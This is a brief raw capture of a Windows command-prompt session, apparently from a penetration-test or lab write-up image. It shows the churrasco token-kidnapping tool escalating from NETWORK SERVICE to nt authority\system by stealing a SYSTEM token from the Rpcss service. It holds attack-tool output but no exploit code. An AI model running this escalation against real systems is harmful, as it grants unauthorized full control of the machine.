 C:\WINDOWS\TEMP>whoami /priv
whoami /priv
nt authority\system
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system